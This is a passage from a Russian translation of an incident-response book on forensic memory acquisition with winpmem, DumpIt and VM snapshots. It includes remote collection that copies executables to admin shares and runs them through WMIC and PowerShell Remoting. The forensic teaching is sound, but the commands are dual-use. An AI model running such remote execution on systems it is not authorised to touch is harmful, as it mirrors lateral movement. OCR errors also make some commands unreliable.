| <aff4: 3ware.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\3ware.sys"^^xsd:string ;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
| <aff4: acpidev.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\AcpiDev.sys"^^xsd:string;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
| <aff4: appvstrm.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\AppVStrm.sys"^^xsd:string;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
| <aff4: appvvemgr.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\AppvVemgr.sys"^^xsd:string ;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
| <aff4: appvvfs.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\AppvVfs.sys"^^xsd:string;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
| <aff4: bthusb.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\BTHUSB.SYS"^^xsd:string;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
| <aff4: basicdisplay.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\BasicDisplay.sys"^^xsd:string;<br/>a aff4:Image.</aff4:>                                                                                                  |        |          |
| <aff4: basicrender.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\BasicRender.sys"^^xsd:string;<br/>a aff4:Image.</aff4:>                                                                                                    |        |          |
| <aff4: btampm.sys="" c:="" cc61ddf0-af98-46bb-bdd2-607416b331c6="" drivers="" sysnative="" windows=""><br/>aff4:original filename "C:\\Windows\\SysNative\\drivers\\BtaMPM.sys"^^xsd:string ;</aff4:>                                                                                                    |        |          |

Рис. 5.3 ❖ Метаданные из файла АГГ4

Чтобы лучше понять полученные данные, можно открыть файл с помощью разархиватора для файлов в формате .zip или просто временно изменить расширение файла на .zip и разрешить проводнику Windows показать содержимое. На рис. 5.4 показано, что архив содержит две папки. Первая (С%За) названа так по букве диска, с которого были собраны данные (%3А - это шестнадцатеричное ASCII-представление символа двоеточия), и содержит файл подкачки и драйверы, на которые есть ссылки в памяти. Вторая папка (PhysiсаlМетогу) содержит данные из оперативной памяти. Вы также видите два файла метаданных (container.description и information.turtle). Rekall будет использовать эту информацию, когда мы приступим к анализу оперативной памяти, о чем пойдет речь в главе 9.



Рис. 5.4 • Содержимое архива файла АГЕ4

#### **COBET**

Помните, что до тех пор, пока вы не откроете содержимое файла дампа оперативной памяти с помощью инструмента для анализа (такого как Rekall или Volatility), вы не будете знать, способен ли инструмент обрабатывать собранные вами данные. Изменения в памяти во время сбора данных могут привести к повреждению дампа, или ваш инструмент не сможет обработать версию используемой операционной системы. Всегда опрашивайте систему в командной строке, а также для сбора информации о запущенных процессах, сетевой активности или других элементах, представляющих потенциальный интерес для расследования. Не доверяйте всецело дампу памяти, даже если кажется, что все сработало как надо.

Важно отметить, что если вы поместили инструмент на внешний носитель и сохранили результаты на том же внешнем носителе, это не означает, что вы не вносили изменений в системные диски целевого компьютера. Поскольку Rekall необходимо загрузить компоненты режима ядра (в данном случае драйвер) в систему для доступа к памяти, изменения вносятся в системный диск. В частности, в каталоге %ТЕМР% будет создан файл размером около 40 кБ. Имя файла начинается с рте, за которым следует случайная буквенно-цифровая строка, и заканчивается расширением . tmp. Дополнительные изменения в целевой системе будут внесены в реестр, предварительную выборку и другие криминалистические артефакты, которые мы рассмотрим в главе 11. Вам следует запустить инструмент в тестовой системе, используя средство мониторинга, например Process Monitor от Sysinternals, чтобы понять изменения, которые потенциально могут быть внесены инструментом в процессе

его тестирования, перед тем как развернуть его в случае инцидента. Process Monitor и остальные инструменты Sysinternals можно скачать по адресу: https://docs.microsoft.com/en-us/sysinternals/downloads.

Вы также можете использовать песочницу, например Cuckoo, для записи изменений, внесенных вашими инструментами. Мы рассмотрим использование песочниц в главе 10.

Перезапись небольшого объема нераспределенного пространства и, возможно, перезапись восстанавливаемых удаленных данных из этого пространства - это риск, на который стоит пойти, чтобы собрать гигабайты важных данных из системной памяти. Однако вы должны понимать эти изменения, уметь объяснять их и правильно сообщать о них.

#### **DUMPIT - ИНСТРУМЕНТ ДЛЯ СНЯТИЯ ДАМПА ПАМЯТИ**

В этой главе мы проиллюстрируем различные способы снятия дампа системной памяти. Чтобы сохранить согласованность между различными примерами и избежать ненужной путаницы, мы в первую очередь будем использовать для этой цели утилиты рмем. Важно отметить, что рмем не единственный вариант, и специалисты, имеющие дело с инцидентами ИБ, должны иметь в своем арсенале разные инструменты для выполнения этой задачи. Еще один бесплатный инструмент, но без открытого исходного кода, который часто используется для снятия дампов памяти из систем Windows, - это Dumplt от Comae Technologies. Dumplt - последняя версия инструмента, существующего еще с начала возникновения процесса создания дампов памяти, под названием win32dd. 64-разрядная версия является коммерческим инструментом, а 32-разрядная версия - это часть Comae Toolkit Light, которую можно бесплатно загрузить с сайта www.comae.com.

Разработанный таким образом, чтобы его просто было использовать, Dumplt можно запустить простым двойным щелчком мыши по исполняемому файлу из графического интерфейса пользователя. Однако большинство специалистов, работающих с инцидентами ИБ, предпочитают обращаться к нему из командной строки, чтобы явно контролировать используемые параметры. Выполнить снятие дампа памяти просто. Введите DumpIt.exe/ NOLYTICS/OUTPUT имяфайла. dmp и нажмите Enter. Конечно, вы можете указать любой подходящий путь и имя для выходного файла.





По умолчанию Dumplt также работает с файлом в формате JSON, содержащим метаданные о системе, из которой был снят дамп памяти. Эта информация, включая версию операционной системы и статистически уникальный идентификатор, может быть очень полезна при анализе памяти, о чем пойдет речь в главе 9.

В примерах, приведенных в этой главе, вместо Dumplt вы при желании можете использовать pmem. Параметр /OUTPUT в Dumplt поддерживает как локальный файл, так и UNC-путь к удаленному файловому ресурсу, поэтому он подходит для любого сценария, который мы будем обсуждать.

Если вы не можете подключить съемный носитель к целевой системе, то можете снять дамп памяти напрямую, используя общий сетевой ресурс. Сначала необходимо создать общий файловый ресурс в удаленной системе, обеспечить соединение по протоколу SMB между целевой системой и удаленным общим ресурсом и предоставить учетной записи администратора, используемой для снятия дампа памяти, соответствующие привилегии для удаленного общего ресурса. В приведенном ниже примере мы создали общий ресурс IRShare на компьютере под названием Server1. Внутри этого ресурса мы разместили утилиту winpmem и назначили необходимые полномочия для учетной записи локального администратора из системы Client1, чтобы иметь привилегии для этого ресурса. Оттуда мы вошли в систему от имени локального администратора на Client1, открыли командную строку, выполнили приведенную ниже команду для запуска утилиты winpmem и записали данные, собранные обратно в IRShare на Server1:

\\Server1\IRShare\winpmem 3.1.rc1.signed.exe -p C:\pagefile.sys -o 4 \\Server1\IRShare\Client1.aff4

Этот подход показан на рис. 5.5.

| Administrator: Command Prompt                                                                                                    | п | $\times$ |
|----------------------------------------------------------------------------------------------------|---|----------|
| C:\>\\Server1\IRShare\winpmem 3.1.rc1.signed.exe -p C:\pagefile.sys -o \\Server1\IRShare\Client1.aff4<br>Driver Unloaded.<br>CR3: 0x00001AB000<br>8 memory ranges:<br>Start 0x00001000 - Length 0x0009F000<br>Start 0x00100000 - Length 0x0025F000<br>Start 0x00361000 - Length 0x0B79B000<br>Start 0x0BB1A000 - Length 0x0148F000<br>Start 0x0CFB2000 - Length 0x00013000<br>Start 0x0CFCB000 - Length 0x00010000<br>Start 0x0CFE0000 - Length 0x00F19000<br>Start 0x0DF89000 - Length 0x72077000<br>Dumping Range 0 (Starts at 1000, length 9f000)<br>Dumping Range 1 (Starts at 100000, length 25f000)<br>Dumping Range 2 (Starts at 361000, length b79b000)<br>Dumping Range 3 (Starts at bb1a000, length 148f000)<br>Dumping Range 4 (Starts at cfb2000, length 13000)<br>Dumping Range 5 (Starts at cfcb000, length 10000)<br>Dumping Range 6 (Starts at cfe0000, length f19000)<br>Dumping Range 7 (Starts at df89000, length 72077000)<br>Preparing to run C:\Users\ADMINI~1\AppData\Local\Temp\pmeF4A3.tmp pagefile.sys \\.\C:<br>Output will go to aff4://eb4806dd-84b8-4de7-adc1-dcfc98a320d9/C:/pagefile.sys<br>Driver Unloaded.<br>$C: \mathbb{R}$ |   | A        |
|                                                                                                    |   |          |

Рис. 5.5 ◆ Использование удаленного общего ресурса для хранения исполняемого файла winpmem и получения данных

Как и при использовании съемных носителей, важно отметить, что в целевую систему по-прежнему вносятся некоторые изменения, даже несмотря на то, что инструмент для снятия дампа памяти и полученные данные хранятся на удаленном общем ресурсе.

#### **ВИРТУАЛЬНЫЕ МАШИНЫ**

При работе с виртуальной машиной (BM) и виртуализированная (гостевая) операционная система, и основной гипервизор могут предоставлять доступ к памяти, выделенной для этой ВМ. Методы, описанные в данной главе, также можно использовать для создания дампа памяти из виртуализированной операционной системы; однако при работе с виртуальными машинами у вас могут быть дополнительные параметры, поскольку сам гипервизор может обеспечить физический доступ к памяти. Когда вы приостанавливаете виртуальную машину или создаете ее снимок, гипервизор записывает файлы в свое хранилище данных для записи состояния виртуальной машины во время этого действия. Если виртуальная машина была приостановлена или работала на момент создания снимка, содержимое оперативной памяти выгружается на диск гипервизором и записывается в его хранилище данных. В продуктах VMware сведения о состоянии виртуальной машины, включая содержимое памяти, записываются в несколько файлов с расширениями .vmem, .vmss и/или .vmsn. VMware предоставляет утилиту vmss2core для извлечения дампа оперативной памяти из этих файлов данных (VMWare поддерживает различные форматы для хранения снимков, а иногда для анализа достаточно одного файла VMEM). Компания Microsoft использовала инструмент vm2dmp для преобразования файлов снимков виртуальной машины Hyper-V в дамп памяти, но с тех пор прекратила поддержку этого инструмента.

Предыдущие снимки виртуальной машины могут обеспечить точку сравнения, если подробная документация по сборке или другие записи операций не были сохранены. Сравнение дампа оперативной памяти из текущего снимка с ранее созданными снимками может помочь определить, что со временем изменилось в системе, и предоставить возможность выявить такие аномалии, как вредоносные процессы, которые могли быть созданы злоумышленником. Подобный тип сравнительного анализа может быть эффективным способом выявления злонамеренных действий.

Процесс создания снимка и его преобразования в дамп необработанной памяти зависит от версии вашего гипервизора. Вы должны получить подробную информацию и поддержку, применительно к вашему окружению, у поставщика гипервизора. Как и в случае любой другой техники реагирования на инциденты, используемый метод должен применяться в окружении тестирования и быть предварительно задокументирован во избежание какого бы то ни было непреднамеренного воздействия на операции во время реагирования на инцидент.

## Сбор данных, хранящихся в памяти УДАЛЕННОЙ СИСТЕМЫ

Бывают случаи, когда нецелесообразно стучать пальцами по клавиатуре, если система используется для сбора данных. Возможно, эта система находится за пределами офиса, размещена у поставщика облачных услуг, или локальную учетную запись администратора системы нельзя найти, а интерактивный вход в систему с учетными данными администратора домена может привести к недопустимому уровню риска. Специалисты, работающие с инцидентами ИБ, должны располагать механизмами сбора данных, хранящихся в оперативной памяти удаленных систем, для обработки таких случаев.

Удаленный доступ можно получить с помощью WMIC, PowerShell или даже протокола удаленного рабочего стола (RDP). Помните, что использование RDP следует рассматривать как интерактивный вход в систему, только если не используется режим Restricted Admin. Поскольку этот режим обычно выключен, мы сосредоточимся на WMIC и PowerShell. Помните, что WMIC и PowerShell защищают учетные данные пользователя, не вычисляя и не сохраняя NT-хеш в оперативной памяти. Аналогичным образом мандат на получение мандата от Kerberos (TGT) хранится в системе, в которой находится пользователь, а не в удаленной системе, к которой осуществляется доступ, тем самым не давая злоумышленнику украсть его из удаленной системы. Хотя это и обеспечивает защиту учетных данных, тут появляется так называемая проблема второго перехода. Когда вы получаете доступ к удаленной системе через WMIC или PowerShell Remoting, ваши учетные данные не сохраняются в памяти этой системы. Поэтому, если вы затем попытаетесь подключить сетевой диск или иным образом получить доступ к другому сетевому ресурсу из удаленной системы, Windows не сможет использовать сквозную аутентификацию, поскольку ваши учетные данные не хранятся в памяти. Поэтому попытка перехода из первой удаленной системы во вторую потерпит неудачу - отсюда и название «проблема второго перехода». Если вы используете протокол RDP с режимом Restricted Admin, то существует такое же ограничение, но, поскольку у вас есть доступ к системе через графический интерфейс, пользователю будет предложено ввести имя пользователя и пароль во время попытки другого удаленного доступа. Если учетные данные вводятся в удаленной системе для облегчения доступа ко второму переходу, это потенциально может предоставить злоумышленнику доступ к этим данным, поэтому никогда не следует применять подобный подход. Точно так же использование протокола Credential Security Support Provider (CredSSP) с целью обойти проблему второго перехода подвергает ваши учетные данные опасности и, следовательно, создает неприемлемый риск с точки зрения безопасности. В некоторых случаях можно использовать ограниченное делегирование Kerberos (KCD) на базе ресурсов, но это решение не подойдет для учетных записей, помеченных параметром Sensitive and cannot be delegated (Чувствительно и не может быть делегировано). Для этого требуется Server 2012 или более поздняя версия; WinRM тут не подойдет, и необходима установка модуля Active Directory для Windows PowerShell. Если ограниченное делегирование Kerberos применяется в случае снятия дампа памяти в вашем окружении, то более подробную информацию можно найти по адресу: https://docs.microsoft. com/en-us/powershell/scripting/learn/remoting/ps-remoting-second-hop.

Проблема второго перехода означает, что в большинстве случаев у вас не будет механизма для доступа к удаленным общим файловым ресурсам, которым требуется аутентифицированный доступ при использовании PowerShell Remoting или WMIC для взаимодействия с удаленной системой. Поэтому вам придется скопировать инструмент для снятия дампа памяти в удаленную систему, создать файлы дампа памяти локально, а затем скопировать их обратно в свою систему. Кроме того, вы можете выполнить анализ памяти в реальном времени, о чем пойдет речь в следующем разделе. А пока давайте рассмотрим способы, с помощью которых можно перенести инструмент

для снятия дампа памяти в удаленную систему, запустить его и скопировать полученные файлы в вашу систему, используя WMIC и PowerShell.

#### **ПРЕДУПРЕЖДЕНИЕ**

Не забудьте свести к минимуму любые записи в систему, из которой вы собираете улики. Чтобы предоставить вам варианты, применимые к различным сценариям, мы наметим несколько вариантов, где можно перезаписывать удаленные, но потенциально восстанавливаемые данные. Вы должны использовать наименее инвазивный вариант в каждой ситуации.

### **WMIC для сбора данных из удаленной системы**

Как мы обсуждали в главе 2, вы должны вводить привилегированные учетные данные только в защищенную рабочую станцию администратора (secure admin workstation, SAW). Оттуда вы затем можете скопировать инструмент для снятия дампа оперативной памяти в удаленную систему, запустить его удаленно, а затем скопировать полученный архив данных обратно в свою локальную систему. Имейте в виду, что это приводит к многочисленным операциям записи на диски удаленной системы, поэтому если ваш приоритет это восстановление удаленных файлов, следует по возможности рассмотреть вариант с локальной системой. Современные сети разбросаны по всему миру, поэтому могут потребоваться компромисс и задокументированные решения касательно определения приоритетности сбора улик, которые, скорее всего, будут иметь отношение к расследованию. Занятые серверы, использующие твердотельные диски и современные файловые системы, с меньшей вероятностью содержат восстанавливаемые удаленные данные по сравнению с однопользовательскими рабочими станциями, поскольку используемые технологии эффективны при повторном применении пространства, когда оно стало нераспределенным, и может иметь место значительная активность пользователя, что приводит к перезаписи файлов вскоре после удаления. В случае с удаленными офисами, если у вас есть менее подкованный с технической точки зрения пользователь, который может подключить удаленное хранилище к системе (например, «очищенный» флеш-накопитель USB), это может предоставить альтернативное расположение для хранения инструмента для снятия дампа оперативной памяти и полученного в результате вывода для минимизации объема данных, перезаписываемых на системных дисках. Вы также можете обратиться в службу технической поддержки своего поставщика облачных услуг, чтобы они могли подключать съемные носители, где это применимо. В каждой такой ситуации надлежит взвесить все плюсы и минусы различных подходов и документирования решений, которые вы принимаете. В этой главе представлены различные варианты. Выберите тот, который вам нравится и позволит вам наиболее гибко реагировать на каждую ситуацию.

В нашем первом примере мы предполагаем, что нам удалось организовать подготовку съемных носителей и размещения на них средства для снятия дампа памяти службой технической поддержки или локальным пользователем. Все, что нужно сделать пользователю, - это подключить USB-устройство к целевой системе, и мы можем начать снимать дамп удаленно, используя WMIC. Введите краткую команду wmic pagefile list brief, чтобы подтвердить расположение файла подкачки, а затем наберите wnic process call create для удаленного выполнения команды winpmem со съемного носителя (в этом примере это диск Е:) и также поместите вывод на съемный носитель. Весь синтаксис можно увидеть на рис. 5.6, поскольку команда вводится в локальной системе и выполняется на удаленном узле с именем Server1 с идентификатором процесса 3228. После того как пройдет достаточно времени для завершения процесса, вы можете либо заставить удаленного пользователя удалить USB и отправить его вам, либо организовать доставку копии по сети.

```
Select Administrator: Command Prompt
                                                                                                  \Box\timesC:\>wmic /node:Server1 pagefile list brief
Caption
                 Name
                                    PeakUsage
C:\pagefile.sys C:\pagefile.sys 104
C:\>wmic /node:Server1 process call create "E:\winpmem_3.1.rc1.signed.exe -p C:\pagefile.sys -o E:
\Server1.aff4"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
4
        ProcessId = 3228;
        ReturnValue = 0;Ъ.
C: \setminus \succ
```
Рис. 5.6 ❖ Сбор данных из памяти удаленной системы на внешний носитель

Хотя такой вариант был бы предпочтительнее, не всегда можно подключить съемное хранилище к удаленной системе. Если у вас есть сетевой доступ к ТСР-порту 445 удаленной системы, копировать инструмент для снятия дампа памяти в удаленную систему так же просто, как использовать команду сору и учетную запись с необходимыми полномочиями в удаленной системе. Помните, чтобы получить доступ к оперативной памяти в удаленной системе, вы должны использовать учетную запись с правами локального администратора в этой системе. Это может быть учетная запись администратора подразделения или выделенная учетная запись, созданная с правами локального администратора только в данной системе. Поскольку вы не будете осуществлять интерактивный вход в удаленную систему, риски раскрытия этих учетных данных злоумышленнику значительно снижаются, но вы всегда должны следовать принципу минимальных привилегий.

На рис. 5.7 показано, что мы используем команду сору, чтобы переместить наш инструмент для снятия дампа памяти, winpem, из локального рабочего каталога в корень диска С: удаленной системы (с именем Server1), используя по умолчанию административный общий ресурс SMB. Как только инструмент будет помещен в удаленную систему, наберите wnic pagefile list brief, чтобы проверить местоположение системного файла подкачки, а затем наберите wmic process call create, чтобы удаленно запустить инструмент для снятия дампа памяти. Поскольку у вас нет съемных носителей, подключенных к удаленной системе, и проблема второго перехода не позволяет удаленно подключить сетевой диск к отдельной системе, создайте архив дампа оперативной памяти на диске С: удаленной системы. Так как в результате этого потенциально будут перезаписаны гигабайты нераспределенных данных в целевой системе, это не идеальное решение (мы продолжим исследовать альтернативные варианты на протяжении всей этой главы). Как только процесс завершится, используйте команду сору, чтобы извлечь копию результатов в текущий рабочий каталог вашей локальной системы (в этом случае - очищенный съемный носитель, подключенный к локальной рабочей станции, который содержит исполняемый файл winpmem и получает архив aff4), а затем с помощью команды del удалите файлы, созданные в удаленной системе.

```
\Box\timesAdministrator: Command Prompt
E:\>copy winpmem 3.1.rc1.signed.exe \\Server1\C$
        1 file(s) copied.
E:\>wmic /node:Server1 pagefile list brief
Caption Name<br>C:\pagefile.svs C:\pagefile.svs 104
                                   PeakUsage
E:\>wmic /node:Server1 process call create "C:\winpmem 3.1.rc1.signed.exe -p C:\pagefile.sys -o C:
\Server1.aff4"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
        ProcessId = 988:ReturnValue = 0:
١.
E:\>copy \\Server1\C$\Server1.aff4 .
        1 file(s) copied.
E:\>del \\Server1\C$\Server1.aff4
E:\>del \\Server1\C$\winpmem 3.1.rc1.signed.exe
E: \&
```
Рис. 5.7 ❖ Инструмент для снятия дампа памяти и его запуск с помощью WMIC

#### ДЛЯ СПРАВКИ

Криминалистический анализ дампов памяти - сравнительно новое средство в арсенале специалистов, реагирующих на инциденты ИБ. Поскольку операционная система обрабатывает доступ к памяти от имени пользовательских процессов, поставщики ОС могут вносить изменения в структуры, используемые для хранения данных в памяти, так часто, как пожелают, без уведомления своих пользователей и без документирования. Таким образом, эта область очень динамична, и здесь часто наблюдаются захватывающие достижения в области инструментария и методов. Поскольку в этой книге более широко рассматривается тема реагирования на инциденты ИБ, мы посвятим только две главы криминалистическому анализу дампов памяти, но на эту тему можно с легкостью написать отдельный том или даже несколько. Отличный источник дополнительной информации о многих инструментах, которые мы обсуждаем в этой книге, - сайт SANS. Алисса Торрес и другие члены сообщества постоянно обновляют ресурсы, связанные с криминалистическим анализом дампов памяти, и предоставляют эти ссылки бесплатно в интернете. Шпаргалку по фреймворку Rekall Memory Forensic можно найти по адресу https://digitalforensics.sans.org/media/rekall-memoryforensics-cheatsheet.pdf.

А постер находится здесь: https://digital-forensics.sans.org/media/Poster Memory Forensics.pdf.

Это отличные ресурсы для получения дополнительной информации справочного характера.

## PowerShell Remoting для сбора данных, хранящихся в памяти удаленной системы

Проблемы, с которыми вы сталкиваетесь при использовании PowerShell Remoting для сбора данных, хранящихся в памяти, из удаленной системы, аналогичны тем, которые мы только что обсуждали применительно к WMIC. В идеале у вас будет возможность подключать очищенные съемные носители к целевой системе, чтобы свести к минимуму влияние на нераспределенное дисковое пространство в процессе сбора данных. Если к удаленной системе можно подключить внешние носители, например с помощью технической поддержки поставщика облачных услуг или сотрудника в удаленном офисе, то вы можете использовать PowerShell, чтобы инициировать сбор данных со своей стороны.

Чтобы сделать этот процесс максимально эффективным с учетом того, что у вас может не быть сетевого доступа к удаленной системе по протоколу SMB, вы можете использовать сеансы PowerShell Remoting, чтобы скопировать инструмент для снятия дампа памяти на съемный носитель, подключенный к удаленной системе, удаленно запустить его и скопировать полученные файлы в свою локальную систему. Для начала установите постоянный сеанс PowerShell Remoting с целевой системой (в данном примере – с именем Server1). Мы присвоили этот сеанс переменной с именем \$RemoteSession, чтобы можно было ссылаться на него по мере необходимости. Следовательно, команда для запуска сеанса будет выглядеть так: \$RemoteSession = New-PSSession -ComputerName Server1. Эта команда создает постоянный сеанс, на который можно ссылаться в любое время, используя имя переменной \$RemoteSession.

Первым шагом в использовании этого сеанса является копирование инструмента для снятия дампа памяти на съемный носитель, который был подключен к целевой системе (в данном случае это буква диска Е:). Если у вас есть доступ к удаленным административным ресурсам по протоколу SMB, вы можете использовать их, как мы делали это в примерах с WMIC, чтобы скопировать утилиту winpmem в целевую систему. В качестве альтернативы Windows PowerShell начиная с версии 5.0 поддерживает копирование файлов через существующий сеанс PowerShell Remoting. Это можно осуществить с помощью командлета Copy-Item (здесь мы исходим из предположения, что инструмент для снятия дампа памяти находится в локальном рабочем каталоге):

```
Copy-Item -ToSession $RemoteSession -Path .\winpmem 3.1.rc1.signed.exe 4
-Destination F: V
```
Вышеприведенная команда копирует инструмент для снятия дампа памяти из локального каталога в корень внешнего хранилища, подключенного к вашей целевой системе, при условии что ему была назначена буква диска Е:. Обратите внимание, что вам не нужно снова указывать имя компьютера, поскольку оно уже является компонентом установленного сеанса, который хранится в переменной с именем \$RemoteSession.

После того как вы скопируете инструмент на съемный носитель в целевой системе, используйте командлет Enter-PSSession для непосредственного взаимодействия с целевой системой. Чтобы войти в удаленный сеанс, наберите Enter-PSSession -Session \$RemoteSession. Затем вы увидите запрос на изменение, который начинается с [Server1]. Это указывает на то, что вы работаете в целевой системе удаленно. Поскольку PowerShell также может выполнять команды cmd. exe, вы можете использовать WMIC для опроса удаленной системы относительно местоположения ее файла подкачки. В командной строке PowerShell наберите wnic pagefile list brief так же, как вы делаете это в командной строке cmd.exe.

#### **ПРИМЕЧАНИЕ**

Продолжая тему предыдущего раздела, мы использовали ранее введенный синтаксис WMIC, но отметим, что более элегантным решением было бы запросить тот же класс WMI напрямую из PowerShell, используя Get-CimInstance-class Win32 \_ PageFileUsage -Property \*.

Как только вы узнаете расположение файла подкачки удаленной системы, переключите фокус вашей командной строки (мы использовали диск Е:) и запустите инструмент для снятия дампа памяти:

```
.\winpmem_3.1.rc1.signed.exe -p C:\pagefile.sys -o E:\Server1.aff4
```
Помните, что, в отличие от cmd.exe, PowerShell не имеет локального каталога в переменной РАТН, и необходимо использовать знак. \ перед именем исполняемого файла. Это может занять какое-то время, но в результате вы увидите выходные данные и вернетесь к приглашению командной строки PowerShell после завершения команды для снятия дампа оперативной памяти. Эти шаги показаны на рис. 5.8.

#### 144 • Создание дампа памяти





После получения дампа памяти и записи его содержимого на съемный носитель вы можете выйти из удаленного сеанса с помощью команды Exit. Обратите внимание, что на этом сеанс с удаленной системой, которая все еще представлена переменной \$RemoteSession, не заканчивается; вы просто возвращаетесь к приглашению командной строки PowerShell в локальной системе. Продолжайте использовать удаленный сеанс с командлетом Copy-Item, чтобы извлечь копию полученных данных обратно в свою локальную систему:

```
Copy-Item -FromSession $RemoteSession -Path E:\Server1.aff4 4
-Destination.
```
#### **ПРИМЕЧАНИЕ**

Для простоты мы скопировали архив aff4 в наш текущий рабочий каталог (с параметром -Destination .), но лучше всего копировать его непосредственно на безопасный съемный носитель, где он будет храниться.

После того как вы получили локальную копию извлеченного носителя, вы, возможно, захотите рассчитать хеш-значения для проверки целостности улик на более позднем этапе. Это легко сделать с помощью командлета Get-FileHash. По умолчанию вычисляется хеш-значение SHA256, но алгоритм можно изменить с помощью параметра -Algorithm. Просто предоставьте командлету файл в качестве аргумента, как показано на рис. 5.9. Поскольку сеанс в целевой системе по-прежнему активен, используйте его с командлетом Invoke-Command, чтобы проверить хеш исходного файла, собранного в удаленной системе:
```
Invoke-Command -Session $RemoteSession {Get-FileHash E:\Server1.aff4}
```
Затем используйте тот же командлет Get-FileHash, чтобы убедиться, что хеш локальной копии дампа памяти соответствует удаленной копии. Как только вы убедитесь, что все прошло успешно, прервите сеанс с удаленной системой, как показано на рис. 5.9. Используйте команду:

#### Remove-PSSession -Session SRemoteSession

Как и в случае с примерами с WMIC, если вы не смогли подключить съемный носитель к целевой системе, вы можете сохранить инструмент для снятия дампа оперативной памяти и его выходные данные непосредственно на дисках хранения целевой системы; однако таким образом можно уничтожить потенциально восстанавливаемые удаленные файлы из нераспределенного пространства, поэтому следует по возможности этого избегать. В следующем разделе мы рассмотрим коммерческие варианты для решения этой потенциальной проблемы, а далее в этой главе покажем, как выполнить анализ оперативной памяти в реальном времени и вообще не создавать файл дампа памяти.

